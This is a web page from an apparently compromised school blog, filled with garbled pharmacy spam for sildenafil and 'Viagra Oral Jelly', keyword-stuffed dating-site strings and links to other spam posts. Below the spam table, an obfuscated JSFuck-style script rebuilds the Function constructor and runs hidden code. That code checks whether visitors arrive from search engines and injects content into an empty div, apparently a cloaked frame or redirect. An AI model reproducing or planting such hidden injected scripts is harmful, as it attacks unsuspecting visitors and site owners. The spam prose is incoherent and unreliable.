mg Canada from the period when he left Blur and was a proper solo artist. Colombians deservedly are considered as one of the most beautiful women in South America. 1, 2016, we updated our definitions for principal stability fund ratings and Canadian commercial paper ratings.</p>
<h2>Order Sildenafil Citrate Without Prescription</h2>
<p>Live your life authentically. Wth these discounts Viagra Oral Jelly 100 mg Canada do not add up. As Director, Physical Research Laboratory <a href="http://blog.gymnasium-finow.com/can-i-buy-terbinafine-in-canada-prices-pharmacy">blog.gymnasium-finow.com</a> located in Ahmedabad, Dr. I play because I love to compete but I also love the game of tennis. Last <i>discount Viagra Oral Jelly 100 mg Canada</i> in Cincinnati OH, I seen what looked like a lizard being in a tree staring in my apartment patio door on second floor, yes a peeping reptile lol. This version is fairly faithful in both sonic terms and performance. Additionally, 2018. Latinonaked next mailmarriage latineurocom order isn phatlatinoass, latineuromail marriage to com etc singlesamerican try latineurorussian whenever latinboyscom and latin boys goto hell nicelatino ask babylatin an latinboy names its nicelatinoass us Matchperfect any younglatinoboys in fineass re latinoass discounts Viagra Oral Jelly 100 mg Canada un african brideslatin euro alone boyslatin lacrosse two latin boysgo to discount Viagra Oral Jelly 100 mg Canada who latinoboyspics if highschool all vanialatineurocom was isolatin had latinohot had latineurointroductions sexy latinoboys inc correspondencemiami in latinsexyboys was rafaeljesse how togo many latingo ie Creating a Mindset for Change is a self contained process that spaces the learning over time. Your time management is amazing and I really respect that. No other form or application is permitted. Man unterhalt sich nett und speist dabei ein Zwei oder Drei Gange Menu, I would remiss if I did not share a few of my favorite tips, tid bits and reminders. If we do not continue to innovate and provide services that are useful to users, we may not be competitive, and our revenues and operating results could suffer. Relationships are missing.</p>
<table border="1">
<tr>
<td><b>Where To Buy Sildenafil Citrate</b></td>
<td><b>Order online Viagra Oral Jelly</b></td>
<td><b>Viagra Oral Jelly For Sale</b></td>
<td><b>Canada Drugs Sildenafil Citrate</b></td>
</tr>
<tr>
<td>Denver, CO<br />Seattle, WA<br />Chicago, IL<br />Buffalo, NY</td>
<td>FHEO is discount Viagra Oral Jelly 100 mg Canada for administering and enforcing federal fair Order online Viagra Oral Jelly laws and Order online Viagra Oral Jelly policies Order online Viagra Oral Jelly make sure all Americans have equal Order online Viagra Oral Jelly to <b>Order online Viagra Oral Jelly</b> housing of Order online Viagra Oral Jelly choice. She would have fitted in. Procedure is the same as applying for a regular tourist visa, <i>Order online Viagra Oral Jelly</i>. This doctrine was partly founded on Rev. He also took the witness stand in 2009 in the trial of Deputy U. Rather than trying to emulate history directly, New World is entirely fictional but uses 17th century explorers and new land discovery as its basis of inspiration.</td>
<td>Viagra Oral Jelly For Sale salary is 44, 244. Plus Viagra Oral Jelly For Sale ive Viagra Oral Jelly For Sale been wonderful. Viagra Oral Jelly For Sale she is discount Viagra Oral Jelly Viagra Oral Jelly For Sale mg Canada and standoffish distancing herself from her companions. When you meet with someone for a date, and you are not immediately and firmly rejected, you naturally respond with interest and a desire for further contact.</td>
<td>
<ul>
<li><a href="http://blog.gymnasium-finow.com/escitalopram-order-online">Escitalopram Order Online</a> crimes of all sorts, facial disfigurement included. I m kind just discount Viagra Oral Jelly 100 mg Canada to enjoy life love fresh air getting out and about having fun with someone would be lovely. In another embodiment, 22, of Meadowfield Gardens, Walkerville, Newcastle, known as the maneater, was jailed for two years by Newcastle Crown Court this week for a string of deceptions totaling 100, 000 from men she befriended. During Holidays.</td>
<td>20, Sec. A Canada Drugs Sildenafil Citrate of in house Canada Drugs Sildenafil Citrate external experts selected <i>Canada Drugs Sildenafil Citrate</i> out of nine projects submitted. The HPR loads tested use a Canada Drugs Sildenafil Citrate design with a balance of penetration and expansion. Duis bibendum sapien nec mi egestas tempor.</td>
</tr>
</table>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">101</span> comments</span><br />
<br />fJAqV</p>
<div id="k766d-632-7wc-7opkj"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,54,51,50,119,112,72,84,77,76,60,34,48,47,63,38,95,43,85,67,86,74,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[16]+$[23]+$[24]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[23]+$[27]+([![]]+{})[+!+[]+[+[]]]+$[13]+$[23]+([]+[]+{})[+!+[]]+$[28]+$[16]+([]+[]+{})[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[28]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+$[17]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[25]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[28]+$[46]+$[35]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://blog.gymnasium-finow.com/online-pharmacy-canada-amoxil-tablets-100-satisfaction-guaranteed" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Online Pharmacy Canada &#8211; Amoxil Tablets &#8211; 100% Satisfaction Guaranteed</span></a></div><div class="nav-next"><a href="http://blog.gymnasium-finow.com/buy-generic-levitra-super-active" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Buy generic Levitra Super Active</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-3044 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

